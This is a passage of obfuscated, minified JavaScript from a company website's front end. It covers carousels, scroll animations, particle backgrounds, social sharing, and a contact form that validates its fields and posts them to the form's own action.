R=1179,T="D6c",u="p6c",B="w6c";(f4R[B](F,$(window).width())||f4R[u](v,$(window).height()))&&f4R[T](R,$(window).width())&&$(k)[f4R.K8g](f4R.c6q)&&$(k)[f4R.n6n]();});$(W)[f4R.N4X](f4R.n6n,function(R){$(this)[f4R.i4f]();});this[f4R.V1U]=f4R[P](f4R.V6q,$(f4R.g7l)[f4R.I4n](f4R.E8f))&&$(f4R.g7l)[f4R.I4n](f4R.E8f)?parseInt($(f4R.b3n)[f4R.I4n](f4R.i3n)):$(f4R.g7l).height();this[f4R.j6f]=$(I)[f4R.o8X]();$(window)[f4R.N4X](G,this[f4R.w7g][f4R.u1e](this));this[f4R.w7g]();$(window)[f4R.N4X](Z,this[f4R.D1l][f4R.u1e](this));this[f4R.D1l]();this[f4R.P7f]();!this[f4R.Y1X]&&this[f4R.E9e]&&this[f4R.E9e][f4R.O8l](this);};$[f4R.d7X](YY.Page.baseMain.prototype,{layoutInit:function(){var d='a[target="_popup"]',K="contactInit",X="#mcontact",V=".mlist.job",D=".mlist.service_tabs",Z=".mlist .slider",G=".movedx",I="counterDXInit",P="wowInit",W=this;YY[f4R.l8U][f4R.r6i]||(W[P](),W[I]());$(G).length&&!YY[f4R.l8U][f4R.t3J]&&$(G)[f4R.k5i](function(R,T){var u="moveDXInit";W[u](T);});$(Z).length&&$(Z)[f4R.k5i](function(R,T){W[f4R.S5U](T);});$(D).length&&$(D)[f4R.k5i](function(R,T){var u="layoutTab2Slider";W[u](T);});$(V).length&&$(V)[f4R.k5i](function(R,T){var u="layoutSlideDown";W[u](T);});$(X).length&&this[K]();$(d)[f4R.k5i](function(R,T){var u="popupInit",B="_self",E=768,S="s6c";YY[f4R.l8U][f4R.t3J]&&f4R[S](E,$(window).width())?$(T)[f4R.z9g](f4R.L7q,f4R.X7f):($(T)[f4R.z9g](f4R.L7q,B),W[u](T));});$(f4R.i1f).length&&$(f4R.i1f)[f4R.U7i]();},layoutSlider:function(S,d){var K="owl-carousel owl-theme",X="slider-num",V="margin-right",D="m6c",Z="slider-loop",G="slider-center",I="slider-hoverpause",P="j6c",W=".content_list .item_block",N=$(f4R.n0f,S),k=$(W,S),j=k.length,C=parseInt($(S).data(f4R.J8U))||f4R.l0c,m=f4R[P](f4R.v6e,parseInt($(S).data(f4R.s9e)))||f4R.Q2U,e=Boolean($(S).data(I)),F=parseInt($(S).data(G))||f4R.l0c;if(j){var v=function(R){j[f4R.p6J]=R;},Y=function(R){j[f4R.l9J]=R;},J=function(R){j[f4R.J1q]=R[f4R.W3c];},i=function(R){j[f4R.e7X]=R;},K4=function(R){j[f4R.Z2U]=R;},n4=function(R){j[f4R.N3q]=R;};j={loop:Boolean($(S).data(Z)),nav:!f4R.l0c,smartSpeed:f4R[D](f4R.v6e,Number($(S).data(f4R.N2g)))||f4R.m6U,navText:[f4R.P2i,f4R.a1g]};J(j);v(C);Y(m);K4(e);n4(F);j[f4R.u7g]=parseInt(k[f4R.w7f](f4R.l0c)[f4R.I4n](V));k[f4R.I4n](V,f4R.l0c);var R4=$(S).data(X);if(isNaN(R4)){var h4=function(R){R4=R[f4R.j6e][u4][f4R.e7X];},U=function(R){j[f4R.j6e]=R;};U(R4);var u4=-f4R.U0c;$[f4R.k5i](j[f4R.j6e],function(R){var T="i6c",u="C6c";f4R[u](R,$(window).width())&&f4R[T](R,u4)&&(u4=Number(R));});h4(j);}else i(R4);k[f4R.k5i](function(R,T){var u="O6c",B=function(){E=$(T)[f4R.K8g](f4R.D0l)?$(T):$(f4R.c5X,T);},E;B();f4R[u](R,R4)?E.length&&$(E)[f4R.z9g](f4R.t3n,f4R.t2g+R+f4R.j4l):E.length&&$(E)[f4R.B0c](f4R.D0l);});d&&$[f4R.d7X](j,d);N[f4R.k8n](K);return N[f4R.l7X](j);}},layoutTabSlider:function(R){},layoutTab2Slider:function(K){var X="changed.owl.carousel",V=".sliderWrapper .owl-nav",D='<div class="owl-close"><i class="iconfont icon-close"></i></div>',Z=".tab_content .sliderWrapper",G=".tab_button .content_list .item_block",I=".tnums > div",P=".tab_content_wrapper",W=function(){var R=254;var T=210;j=YY[f4R.l8U][f4R.t3J]?{"margin-top":f4R.l0c,"padding-top":f4R.L0l,"padding-bottom":f4R.L0l,height:T}:{"margin-top":f4R.L0l,"padding-top":f4R.x4J,"padding-bottom":f4R.x4J,height:R};},N=$(P,K),k,j,C=f4R.l0c;k={"margin-top":f4R.l0c,"padding-top":f4R.l0c,"padding-bottom":f4R.l0c,height:f4R.l0c};W();TweenMax[f4R.G1g]($(I,K),{y:-f4R.s9l});var m=$(G,K),e=this[f4R.S5U]($(Z,K)),F=$(D);$(V,K)[f4R.I3g](F);F[f4R.N4X](f4R.n6n,function(){var T=function(R){C=R;};TweenMax[f4R.y2J](N)||TweenMax[f4R.K5l](N,f4R.U0c,{css:k,ease:Expo[f4R.s1J],onComplete:function(){N[f4R.B0c](f4R.i1i);}});m[f4R.V7g](f4R.M5J)[f4R.B0c](f4R.c6q);T(f4R.l0c);});e[f4R.N4X](X,function(T){var u=".fnums > div",B="A6c",E="Q6c",S=function(R){T=R[f4R.B7e][f4R.S9J];};if(!C)return !f4R.U0c;S(T);var d=[parseInt(f4R[E]((T+f4R.U0c),f4R.j7l)),f4R[B]((T+f4R.U0c),f4R.j7l)];TweenMax[f4R.K5l]($(u,K),f4R.W3f,{y:-f4R.s9l*d[f4R.l0c],ease:Expo[f4R.s1J]});TweenMax[f4R.K5l]($(I,K),f4R.W3f,{y:-f4R.s9l*d[f4R.U0c],ease:Expo[f4R.s1J]});m[f4R.V7g](f4R.M5J)[f4R.B0c](f4R.c6q);m[f4R.w7f](T)[f4R.k8n](f4R.c6q);});var v=this;m[f4R.N4X](f4R.n6n,function(){var T="c8c",u="T8c",B="to.owl.carousel",E="R8c";if(!$(this)[f4R.K8g](f4R.c6q)&&!TweenMax[f4R.y2J](N)){var S=function(R){C=R;};var d=$(this)[f4R.S9J]();S(f4R.U0c);N[f4R.K8g](f4R.i1i)||(N[f4R.k8n](f4R.i1i),TweenMax[f4R.K5l](N,f4R.U0c,{css:j,ease:Expo[f4R.s1J]}),f4R[E](e.data(f4R.e4U)[f4R.x7f](),d)&&m[f4R.w7f](d)[f4R.k8n](f4R.c6q));e[f4R.R9U](B,[d,f4R.m6U]);f4R[u]($(window)[f4R.F5n](),$(K).position().top)&&f4R[T]($(K).position().top,v[f4R.V1U])&&TweenMax[f4R.K5l]($(f4R.l5l),f4R.m3f,{scrollTop:$(K).position().top,ease:Expo[f4R.s1J]});}$(this)[f4R.i4f]();return !f4R.U0c;});},layoutMasonry:function(R){},layoutSlideDown:function(E){var S=".item_block:not(.head)";$(S,E)[f4R.N4X](f4R.n6n,function(R){var T="slideDown",u="slideUp",B=".item_wrapper";$(B,this)[f4R.y3i](R[f4R.L7q]).length||($(this)[f4R.K8g](f4R.c6q)?($(this)[f4R.B0c](f4R.c6q),$(B,this)[f4R.h2i]()[u]()):($(this)[f4R.k8n](f4R.c6q),$(B,this)[f4R.h2i]()[T]()));});},wowInit:function(){$(f4R.c5X).length&&!/(MicroMessenger\/6.3.23)/i[f4R.c5J](navigator[f4R.S0U])&&(this[f4R.D0l]=new WOW,this[f4R.D0l][f4R.R1e]());},popupHtml:f4R.L6e,popupInit:function(F){var v=this;$(F)[f4R.N4X](f4R.n6n,function(){var u="z8c",B='" type="video/mp4"></video>',E='<video autoplay="" loop="" preload="auto" width="100%" height="100%"><source src="',S="mp4",d="K8c",K='" frameborder="0"></iframe>',X='<iframe width="100%" height="100%" src="',V="E8c",D="popup-height",Z="popup-width",G=".fixed-container",I="popupHtml",P=$(v[I]),W=$(G,P),N=$(this)[f4R.z9g](f4R.r0f),k=$(this).data(f4R.C1n)||f4R.v7c,j=f4R.x1i,C=$(F).data(Z)||f4R.n8X,m=$(F).data(D)||f4R.v3n;f4R[V](f4R.v7c,k)?j=$(X+N+K):f4R[d](S,k)&&(j=$(E+N+B));W.width(C);W.height(m);W[f4R.I4n]({width:C,height:m,"margin-left":-C/f4R.O0c,"margin-top":-m/f4R.O0c});var e=-(f4R[u](($(window).height()-m),f4R.O0c)+m)-f4R.x4J;TweenMax[f4R.G1g](W[f4R.l0c],{y:e});P[f4R.w6n]($(f4R.D8i));TweenMax[f4R.K5l](W[f4R.l0c],f4R.n9f,{y:f4R.l0c,ease:Expo[f4R.R8X],onComplete:function(){W[f4R.I3g](j);}});P[f4R.N4X](f4R.n6n,function(R){var T="a8c";f4R[T](R[f4R.L7q],this)&&($(this)[f4R.s1g](f4R.n6n),j[f4R.N8q](),TweenMax[f4R.K5l](W[f4R.l0c],f4R.W3f,{y:e,ease:Expo[f4R.R8X],onComplete:function(){P[f4R.N8q]();}}));});$(this)[f4R.i4f]();return !f4R.U0c;});},counterDXInit:function(){var I="cover",P="no-repeat",W="#b61924",N=1200,k="img/github.svg",j="counterBgdx",C="#counterBgdx:visible";if($(f4R.y5f).length){YY[f4R.l8U][f4R.r6i]||YY[f4R.l8U][f4R.t3J]||$(f4R.I6X).data(f4R.w1U)||!$(C).length||particlesJS(j,{particles:{number:{value:f4R.n3l,density:{enable:!f4R.l0c,value_area:f4R.n8X}},color:{value:f4R.f4n},shape:{type:f4R.S8n,stroke:{width:f4R.l0c,color:f4R.M4X},polygon:{nb_sides:f4R.J0c},image:{src:k,width:f4R.v1q,height:f4R.v1q}},opacity:{value:f4R.U0c,random:!f4R.U0c,anim:{enable:!f4R.U0c,speed:f4R.U0c,opacity_min:f4R.e3f,sync:!f4R.U0c}},size:{value:f4R.J0c,random:!f4R.l0c,anim:{enable:!f4R.U0c,speed:f4R.U2l,size_min:f4R.e3f,sync:!f4R.U0c}},line_linked:{enable:!f4R.l0c,distance:f4R.a8X,color:f4R.f4n,opacity:f4R.I3f,width:f4R.U0c},move:{enable:!f4R.l0c,speed:f4R.o0c,direction:f4R.s1q,random:!f4R.U0c,straight:!f4R.U0c,out_mode:f4R.a3J,attract:{enable:!f4R.U0c,rotateX:f4R.v3n,rotateY:N}}},interactivity:{detect_on:f4R.Z1l,events:{onhover:{enable:!f4R.l0c,mode:f4R.e6e},onclick:{enable:!f4R.l0c,mode:f4R.Z6J},resize:!f4R.l0c},modes:{grab:{distance:f4R.e9U,line_linked:{opacity:f4R.U0c}},bubble:{distance:f4R.e9U,size:f4R.U2l,duration:f4R.O0c,opacity:f4R.T7c,speed:f4R.F0c},repulse:{distance:f4R.Y2g},push:{particles_nb:f4R.A0c},remove:{particles_nb:f4R.O0c}}},retina_detect:!f4R.l0c,config_demo:{hide_card:!f4R.U0c,background_color:W,background_image:f4R.w9U,background_position:f4R.t4l,background_repeat:P,background_size:I}});var m={useEasing:!f4R.l0c,easingFn:function(T,u,B,E){var S="P8c",d="W8c",K="t8c",X="k8c",V=function(){var R="V8c";E=f4R[R]((T/=E),T);};V();var D=f4R[X](E,T);return u+B*(f4R[K](D,E)+ -f4R.J0c*E*E+f4R[d](f4R.j7l,D)+ -f4R.j7l*E+f4R[S](f4R.J0c,T));},useGrouping:!f4R.l0c,separator:f4R.P0g,decimal:f4R.w9U,prefix:f4R.w9U,suffix:f4R.w9U};$(f4R.y5f)[f4R.z4U]()[f4R.N4X](f4R.z4U,function(R,T){var u="counter-separator",B="counter-suffix",E="counter-prefix",S="counter-delay",d="counter-speed",K="counter-value";if(!YY[f4R.k7n][f4R.p6g])return !f4R.U0c;$(this)[f4R.s1g](f4R.z4U);var X=parseFloat($(this).data(K))||f4R.v6e,V=parseInt($(this).data(d))||f4R.G8q,D=parseInt($(this).data(S))||f4R.m6U,Z=$[f4R.d7X]({},m,{prefix:$(this).data(E)?String($(this).data(E)):f4R.w9U,suffix:$(this).data(B)?String($(this).data(B)):f4R.w9U,separator:$(this).data(u)?String($(this).data(u)):f4R.P0g}),G=new CountUp($(this)[f4R.l0c],f4R.l0c,X,f4R.l0c,V,Z);setTimeout(function(){G[f4R.r2e]();},D);});}},moveDXInit:function(N){var k="movedx-duration",j="movedx-distance",C="f8c",m="mouseenter",e='<div class="move"></div>',F="b8c",v="movedx-mid",Y=$(N).data(v),J;if(f4R[F](f4R.U0c,Y))J=$(e),$active=$(f4R.M5J,N).parent(),J[f4R.I4n]({left:$active[f4R.E8f]()[f4R.G0l],width:$active.width()}),$(N)[f4R.I3g](J),$(N)[f4R.m0e]()[f4R.N4X](m,function(R){TweenMax[f4R.K5l](J,f4R.m3f,{left:$(this)[f4R.E8f]()[f4R.G0l],width:$(this).width()});}),$(N)[f4R.N4X](f4R.n7q,function(R){TweenMax[f4R.K5l](J,f4R.m3f,{left:$active[f4R.E8f]()[f4R.G0l],width:$active.width()});});else if(f4R[C](f4R.O0c,Y)){var i=parseInt($(N).data(j)),K4=Number($(N).data(k))||f4R.m3f,n4=Quart[f4R.s1J];$(N)[f4R.m0e]()[f4R.k5i](function(G,I){var P="mouseenter mouseleave",W=".move";$(W,I).length||$(I)[f4R.I3g](e);$(this)[f4R.N4X](P,function(T){var u="l8c",B="v8c",E=function(){D[f4R.w8J]=-i+f4R.v4q;},S=function(){D[f4R.f6J]=-i+f4R.v4q;},d=function(){D[f4R.w8J]=i+f4R.v4q;},K=function(R){Z[f4R.e3l]=R[f4R.n4e];},X=function(){D[f4R.f6J]=i+f4R.v4q;},V=$(this)[f4R.w0g](),D=$(this)[f4R.o8X](),V=f4R[B](Math[f4R.j8n]((Math[f4R.S7c]((T[f4R.A3f]-D/f4R.O0c)*(D>V?V/D:f4R.U0c),(T[f4R.o9f]-V/f4R.O0c)*(V>D?D/V:f4R.U0c))*(f4R.G1X/Math[f4R.C0U])+f4R.G1X)/f4R.w6J+f4R.F0c),f4R.A0c),D={x:f4R.l0c,y:f4R.l0c,ease:n4},Z={x:f4R.l0c,y:f4R.l0c,ease:n4};K(Cubic);switch(V){case f4R.l0c:S();break;case f4R.U0c:d();break;case f4R.O0c:X();break;case f4R.F0c:E();}J=$(W,this);f4R[u](m,T[f4R.C1n])?(TweenMax[f4R.G1g](J,D),TweenMax[f4R.K5l](J,K4,Z)):TweenMax[f4R.K5l](J,K4,D);});});}},fullscreenEnabled:function(){var R="msFullscreenEnabled",T="msRequestFullScreen",u="u1c",B="mozFullScreenEnabled",E="n1c",S="webkitFullscreenEnabled",d="webkitRequestFullScreen",K="H8c",X="fullscreenEnabled",V="J8c",D=document[f4R.E2X];return f4R[V](f4R.L8J,D)&&document[X]||f4R[K](d,D)&&document[S]||f4R[E](f4R.H2n,D)&&document[B]||f4R[u](T,D)&&document[R]||!f4R.U0c;}(),makeFullScreen:function(R){var T="webkitCancelFullScreen",u="webkitRequestFullscreen",B="mozCancelFullScreen",E="msExitFullscreen",S="msFullscreenElement",d="msRequestFullscreen",K="cancelFullScreen",X="fullScreenElement",V=!f4R.l0c;R[f4R.L8J]?document[X]?document[K]():R[f4R.L8J]():R[d]?document[S]?document[E]():R[d]():R[f4R.H2n]?document[f4R.Z8q]?document[B]():R[f4R.H2n]():R[u]?document[f4R.i9c]?document[T]():R[u]():V=!f4R.U0c;return V;},shareWeixin:function(R){var T="wxQrcode",u="qrcode",B="#qrcode",E="B1c";f4R[E](String($(B).data(u)),R)&&(this[T]?(this[T][f4R.I7l](),this[T][f4R.G1e](R)):this[T]=new QRCode($(B)[f4R.l0c],{text:R,width:f4R.l0g,height:f4R.l0g}),$(B).data(u,R));},shareInit:function(){var u="#sweixin",B="#sweibo",E="#fixed_weixin",S={title:document[f4R.z5U],url:document[f4R.u3J][f4R.r0f]};$(E)[f4R.N4X](f4R.n6n,function(R){var T="d1c";f4R[T](R[f4R.L7q],this)&&$(this)[f4R.B0c](f4R.i1i);});$(B)[f4R.z9g](f4R.r0f,$(B)[f4R.z9g](f4R.r0f)+$[f4R.B8g](S));$(u)[f4R.N4X](f4R.n6n,function(R){var T="shareWeixin";$(E)[f4R.k8n](f4R.i1i);this[T](S[f4R.I2J]);}[f4R.u1e](this));$(f4R.w3X)[f4R.N4X](f4R.n6n,function(R){$(f4R.l5l)[f4R.P9J]({scrollTop:f4R.l0c},f4R.E2J);});},onlineInit:function(){var u="g1c",B="close",E="#online_close",S="onlineStatus",d="setItem",K="localStorage",X="#online_lx",V=!f4R.U0c;$(f4R.P0X)[f4R.N4X](f4R.n6n,function(T){V||(V=!f4R.l0c,$(f4R.P0X)[f4R.P9J]({right:-f4R.U2l},f4R.Y2g,f4R.i8q,function(){$(X)[f4R.P9J]({right:f4R.j7l},f4R.v3n,f4R.i8q,function(){var R=function(){V=!f4R.U0c;};R();});}),window[K]&&window[K][d](S,f4R.z8i));});$(E)[f4R.N4X](f4R.n6n,function(){V||(V=!f4R.l0c,$(X)[f4R.P9J]({right:-f4R.Y2g},f4R.e9U,f4R.i8q,function(){$(f4R.P0X)[f4R.P9J]({right:f4R.j7l},f4R.Y2g,f4R.i8q,function(){var R=function(){V=!f4R.U0c;};R();});}),window[K]&&window[K][d](S,B));});window[K]&&f4R[u](B,window[K][f4R.C4X](S))&&($(f4R.P0X)[f4R.I4n](f4R.C1l,f4R.j7l),$(X)[f4R.I4n](f4R.C1l,-f4R.Y2g));},contactInit:function(){var K4="submit",n4="#contactform form",R4='<div class="netmask fixed loading"><div><i class="fa fa-check-circle"></i></div></div>',h4='"><p>\u5fae\u4fe1\u626b\u4e00\u626b</p></div></div>',U='<div class="fixed" id="fixed_mp"><div class="fixed-container"><img src="',u4="#mpbtn",A=$(u4);if(A.length){var r4=$(U+A[f4R.z9g](f4R.r0f)+h4);r4[f4R.w6n](f4R.D8i);r4[f4R.N4X](f4R.n6n,function(R){var T="L1c";f4R[T](R[f4R.L7q],this)&&$(this)[f4R.B0c](f4R.i1i);});$(u4)[f4R.N4X](f4R.n6n,function(R){r4[f4R.k8n](f4R.i1i);return !f4R.U0c;});}var d4=$(R4);$(n4)[K4](function(V){var D=".inputtxt.submit",Z="json",G="action",I="post",P="\u5185\u5bb9\u4e0d\u80fd\u4e3a\u7a7a",W="textarea[name='content']",N="\u7535\u8bdd\u4e0d\u80fd\u4e3a\u7a7a",k="input[name='tel']",j="tel",C="\u90ae\u7bb1\u683c\u5f0f\u4e0d\u6b63\u786e",m="\u90ae\u7bb1\u4e0d\u80fd\u4e3a\u7a7a",e="input[name='email']",F="email",v="\u59d3\u540d\u4e0d\u80fd\u4e3a\u7a7a",Y="val",J="input[name='name']",i=this;V={name:f4R.w9U,email:f4R.w9U,tel:f4R.w9U,content:f4R.w9U};V[f4R.q6i]=$[f4R.B6l]($(J,i)[Y]());if(!V[f4R.q6i])return alert(v),!f4R.U0c;V[F]=$[f4R.B6l]($(e,i)[Y]());if(!V[F])return alert(m),!f4R.U0c;if(!/^[\w\.\-\+]+@([\w\-]+\.)+[a-z]{2,4}$/i[f4R.c5J](V[F]))return alert(C),!f4R.U0c;V[j]=$[f4R.B6l]($(k,i)[Y]());if(!V[j])return alert(N),!f4R.U0c;V[f4R.H2q]=$[f4R.B6l]($(W,i)[Y]());if(!V[f4R.H2q])return alert(P),!f4R.U0c;d4[f4R.w6n](f4R.D8i);$[I]($(i)[f4R.z9g](G),V,function(T,u,B){var E="success",S="loading",d=".inputtxt:not(.submit)",K="code",X="X1c";f4R[X](f4R.E3g,T[K])?($(d,i)[Y](f4R.w9U),d4[f4R.B0c](S)[f4R.k8n](E),setTimeout(function(R){d4[f4R.N8q]();},f4R.v6e)):d4[f4R.N8q]();},Z);$(D,i)[f4R.i4f]();return !f4R.U0c;});},onResize:function(R){var T="#fixed_projectPost #imageWrapper";$(T).length&&$(f4R.Y6X).height($(window).height());},onScroll:function(R){var T="G1c",u="q1c",B="mini",E="Z1c";R=$(window)[f4R.F5n]();f4R[E](R,this[f4R.V1U])?$(f4R.g7l)[f4R.K8g](B)||$(f4R.g7l)[f4R.k8n](B):$(f4R.g7l)[f4R.K8g](B)&&$(f4R.g7l)[f4R.B0c](B);R?f4R[u](f4R.X4n,$(f4R.w3X)[f4R.I4n](f4R.v5J))&&$(f4R.w3X)[f4R.I4n](f4R.v5J,f4R.X4n):f4R[T](f4R.s1q,$(f4R.w3X)[f4R.I4n](f4R.v5J))&&$(f4R.w3X)[f4R.I4n](f4R.v5J,f4R.s1q);}});YY[f4R.u3q][f4R.C6X]=function(){var R="layoutSliderHome",T="#topSlider .owl-carousel > .item_block",u="control",B="moduleControl",E="I1c";this[f4R.Y1X]=YY.Page.baseMain.prototype;YY[f4R.u3q][f4R.U1f][f4R.O8l](this);YY[f4R.l8U][f4R.r6i]||YY[f4R.l8U][f4R.t3J]||($(f4R.I6X).data(f4R.w1U)?($(window)[f4R.F5n](f4R.l0c),$(f4R.D8i)[f4R.k8n](f4R.w1U),this[f4R.V1U]=parseInt($(f4R.b3n)[f4R.I4n](f4R.i3n)),$(f4R.h0q)[f4R.I4n]({height:f4R[E]($(window).height(),this[f4R.V1U],this[f4R.j6f]),overflow:f4R.P4U}),this[f4R.d5n]=f4R.U0c,this[B]()):$(f4R.I6X).data(u)&&this[B]());$(T).length&&this[R]();this[f4R.E9e]&&this[f4R.E9e][f4R.O8l](this);};__extends(YY[f4R.u3q][f4R.C6X],YY[f4R.u3q][f4R.U1f]);$[f4R.d7X](YY.Page.indexMain.prototype,{moduleControl:function(S){var d="margin-top",K='"><span></span></a>',X=" active",V="f1c",D='" class="moduleCItem',Z='" href="javascript:;" id="moduleCItem_',G='<a data-title="',I=".container_header .title",P="mdir",W="b1c",N="#indexPage > .module",k='<div id="moduleControl" style="display:none"></div>',j="scroll-ease",C="scroll-speed",m="controlVars";this[f4R.D0l][f4R.e6n]()[f4R.C1J](this[f4R.D0l][f4R.y5g][f4R.I7U]||window,f4R.p6g,this[f4R.D0l][f4R.x8q]);this[f4R.D0l][f4R.e6n]()[f4R.C1J](window,f4R.R0f,this[f4R.D0l][f4R.x8q]);this[f4R.D0l][f4R.x8q]=function(){return this[f4R.Q9i]=YY[f4R.k7n][f4R.p6g];}[f4R.u1e](this[f4R.D0l]);this[f4R.d5n]?this[f4R.D0l][f4R.y5g][f4R.I7U]={}:this[f4R.D0l][f4R.e6n]()[f4R.f4X](this[f4R.D0l][f4R.y5g][f4R.I7U]||window,f4R.p6g,this[f4R.D0l][f4R.x8q]);this[f4R.D0l][f4R.e6n]()[f4R.f4X](window,f4R.R0f,this[f4R.D0l][f4R.x8q]);this[m]={};this[m].speed=$(f4R.I6X).data(C)||f4R.U0c;(S=$(f4R.I6X).data(j))?(S=S[f4R.m3g](f4R.t2g),this[m][f4R.e3l]=window[S[f4R.l0c]][S[f4R.U0c]]):this[m][f4R.e3l]=Expo[f4R.R8X];this[f4R.G6g]=$(k)[f4R.w6n](f4R.D8i);this[f4R.e8U]=$(N);for(S=f4R.l0c;f4R[W](S,this[f4R.e8U].length);S++){var e=this[f4R.e8U][f4R.w7f](S),F=f4R.w9U;e[f4R.K8g](P)||(F=$(I,e)[f4R.l3n]());this[f4R.G6g][f4R.I3g](G+F+Z+S+D+(f4R[V](f4R.l0c,S)?X:f4R.w9U)+K);}this[f4R.G6g][f4R.I4n](d,-this[f4R.G6g].height()/f4R.O0c);var v=this;this[f4R.G6g][f4R.N4X](f4R.n6n,f4R.g3J,function(T){if(!$(this)[f4R.K8g](f4R.c6q)){var u=function(R){YY[f4R.k7n][f4R.p6g]=R;};var B=v[f4R.e8U][f4R.w7f]($(this)[f4R.S9J]());T=B[f4R.E8f]().top;u(f4R.l0c);v[f4R.d5n]?TweenMax[f4R.K5l](f4R.I6X,v[m].speed,{ease:v[m][f4R.e3l],y:-T,force3D:f4R.U0c,onComplete:function(){Y=YY[f4R.k7n][f4R.p6g]=f4R.U0c;v[f4R.w7g]();v[f4R.D0l][f4R.x8q]();$(f4R.y5f,B).length&&$(f4R.y5f,B)[f4R.R9U](f4R.z4U);}[f4R.u1e](this)}):TweenMax[f4R.K5l]($(f4R.l5l),v[m].speed,{ease:v[m][f4R.e3l],scrollTop:T,onComplete:function(){Y=YY[f4R.k7n][f4R.p6g]=f4R.U0c;v[f4R.D0l][f4R.x8q]();}[f4R.u1e](this)});}});var Y=f4R.U0c;this[f4R.d5n]&&($(window)[f4R.N4X](f4R.O5l,function(R,T){var u="v1c",B=function(){Y=!f4R.U0c;};if(!Y)return !f4R.U0c;B();var E=f4R[u](f4R.l0c,T)?f4R.W9g:f4R.d9n;$targetElement=$(f4R.u8n)[E]();$targetElement.length?$targetElement[f4R.R9U](f4R.n6n):Y=!f4R.l0c;R[f4R.M8f]();return !f4R.U0c;}),S=document[f4R.u3J][f4R.V2n])&&(S=S[f4R.d4i](/#\/index\/m(\d+)\//))&&(S=S[f4R.U0c],$(f4R.g3J)[f4R.w7f](S)[f4R.R9U](f4R.n6n));},layoutInit:function(){var B=".mlist.project",E=this;!$(B).length||YY[f4R.l8U][f4R.t3J]||YY[f4R.l8U][f4R.r6i]||$(B)[f4R.k5i](function(R,T){var u="layoutAjaxProject";E[u](T);});this[f4R.Y1X][f4R.P7f][f4R.O8l](this);},layoutSliderHome:function(){var B="click.owl drag.owl.carousel",E="easeNone",S='<div class="progress"></div>',d=".owl-item.active",K="active3",X=".owl-item.active3 video",V="g5c",D="fadeOut",Z="d5c",G="B5c",I="u5c",P="n5c",W="H1c",N="slider-height",k="data-slider-mode",j="J1c",C="slider-mode",m="l1c",e="#topSlider .content_list .item_block",F="#topSlider .content_list",v="#topSlider .content_wrapper",Y=$(v),J=$(F),i=$(e),K4=parseInt(J.data(f4R.J8U))||f4R.l0c,n4=parseInt(J.data(f4R.s9e)),R4={items:f4R.U0c,loop:!f4R.l0c,margin:f4R.l0c,nav:!f4R.l0c,smartSpeed:f4R[m](f4R.v6e,Number(J.data(f4R.N2g)))||f4R.m6U,navText:[f4R.P2i,f4R.a1g]};if(YY[f4R.l8U][f4R.t3J])modeID=f4R.l0c,R4[f4R.T7X]=!f4R.U0c;else{modeID=parseInt(J.data(C));this[f4R.d5n]?(this[f4R.E7J]=f4R.l0c,f4R[j](f4R.F0c,modeID)&&(modeID=f4R.l0c,J[f4R.z9g](k,f4R.l0c))):this[f4R.E7J]=parseInt(String(J.data(N)));if(f4R[W](f4R.l0c,this[f4R.E7J])){this[f4R.r1g]=this[f4R.V1U];if(f4R[P](f4R.U0c,$(f4R.l9e).length)||this[f4R.d5n])this[f4R.r1g]+=this[f4R.j6f];J[f4R.v6g](i).height(f4R[I]($(window).height(),this[f4R.r1g]));}else J[f4R.v6g](i).height(this[f4R.E7J]);f4R[G](f4R.F0c,modeID)?(R4[f4R.e7X]=f4R.F0c,R4[f4R.N6i]=!f4R.U0c,R4[f4R.j6e]=!f4R.U0c):f4R[Z](f4R.U0c,modeID)&&(R4[f4R.i6f]=D);}var h4=J[f4R.l7X](R4),U=f4R.x1i,u4=f4R.l0c;f4R[V](f4R.F0c,modeID)&&(J[f4R.I4n](f4R.B6f,f4R.L4i),u4=f4R.U0c);J[f4R.N4X](f4R.u4X,function(R){var T=".owl-item",u=".owl-item.active3";U=$(X,J);U.length&&U[f4R.l0c].pause();$(u,J)[f4R.B0c](K);$(T,J)[f4R.w7f](R[f4R.B7e][f4R.S9J]+u4)[f4R.k8n](K);U=$(X,J);U.length&&U[f4R.l0c].play();});$(d,J)[f4R.w7f](u4)[f4R.k8n](K);U=$(X,J);U.length&&U[f4R.l0c].play();if(K4){$autoProgress=$(S);Y[f4R.I3g]($autoProgress);var A=new TimelineMax({onComplete:function(){h4[f4R.R9U](f4R.Q5J);A[f4R.k9J]();}});A[f4R.K5l]($autoProgress,n4,{width:f4R.L4i,ease:Linear[E]});A[f4R.K5l]($autoProgress,f4R.W3f,{opacity:f4R.E3g,ease:Linear[E]});h4[f4R.C8l]=function(){A[f4R.k2X]();$autoProgress[f4R.N8q]();};$(J)[f4R.N4X](B,function(){h4[f4R.C8l]();});}this[f4R.f7U]=h4;},layoutAjaxProject:function(j){var C=".button.info",m="#imageWrapper .owl-stage",e="#postInfo",F="#imageWrapper",v=1100,Y='<div class="fixed show" id="fixed_pmask"></div>',J='<div id="postControl"><div class="button info"><i class="icon iconfont icon-back"></i></div><div class="button close"><i class="icon iconfont icon-close"></i></div></div>',i='<div class="fixed-container"></div>',K4='<div id="fixed_projectPost" class="fixed"></div>',n4='<div class="loading-overlay"><div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>',R4=".item_block";j=$(R4,j);var h4=$(n4),U=$(K4),u4=$(i)[f4R.w6n](U),A=$(J),r4,d4=$(Y);j[f4R.N4X](f4R.n6n,function(R){var T=".item_link",u="L5c";if(f4R[u](v,$(window).width()))return R=$(T,this)[f4R.z9g](f4R.r0f),P4.load(R),$(this)[f4R.i4f](),!f4R.U0c;});var P4={_this:this,_inited:!f4R.U0c,load:function(u){var B=" #postWrapper";$(f4R.D8i)[f4R.I4n](f4R.U9J,f4R.P4U);h4[f4R.w6n](f4R.D8i);U[f4R.w6n](f4R.D8i);u4.load(u+B,function(R){var T="#listContent";$(T,u4)[f4R.N8q]();P4[f4R.R1e]();h4[f4R.N8q]();P4[f4R.i1i]();});},change:function(R){h4[f4R.w6n](f4R.D8i);},init:function(){var R="cScrollbar",T="#postInfo .description",u='<div 